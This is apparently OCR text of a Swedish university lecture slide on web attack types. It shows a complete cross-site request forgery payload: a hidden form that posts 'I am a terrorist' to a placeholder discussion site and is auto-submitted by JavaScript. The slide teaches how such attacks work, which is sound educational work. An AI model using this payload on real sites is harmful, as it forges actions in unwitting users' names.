 Typer av lurendrejeri 2
• Formulär-baserade
<form name="f1" method="post"
action="http://discuss.example/add.jsp">
<input type="hidden" name="head“
value="I am a terrorist">
<input type="hidden" name="text" value="...">
</form>
<script language="JavaScript">
document.f1.submit();
</script>
• Fungerar nästan överallt!
HÖGSKOLAN VÄST
21